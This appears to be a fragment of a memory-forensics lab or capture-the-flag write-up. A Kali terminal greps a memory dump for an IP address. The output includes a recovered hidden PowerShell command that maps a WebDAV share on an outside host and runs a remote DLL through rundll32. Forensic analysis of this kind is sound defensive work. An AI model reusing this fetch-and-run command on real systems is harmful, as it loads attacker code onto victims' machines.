 Kali Linux a
┌──(kali㉿s1lv3r)-[~/Downloads/volatility3]
└─$ strings 192-Reveal.dmp| grep 45.9.74.32
Host: 45.9.74.32:8888
45.9.74.32
"C:\Windows\system32\net.exe" use \\45.9.74.32@8888\davwwwroot\
\\45.9.74.32@8888\davwwwroot\
\\45.9.74.32@8888\davwwwroot\3435.dll,entry
http://45.9.74.32:8888/
\\45.9.74.32@8888\davwwwroot\
\\45.9.74.32@8888\davwwwroot\3435.dll,entry
\\45.9.74.32@8888\davwwwroot\
\\45.9.74.32@8888\davwwwroot\3435.dll,entry
\\45.9.74.32@8888\davwwwroot\
powershell.exe  -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888\davwwwroot\3435.dll,entry
Host: 45.9.74.32:8888
\\45.9.74.32@8888\davwwwroot\
\\45.9.74.32@8888\davwwwroot\3435.dll,entry
45.9.74.32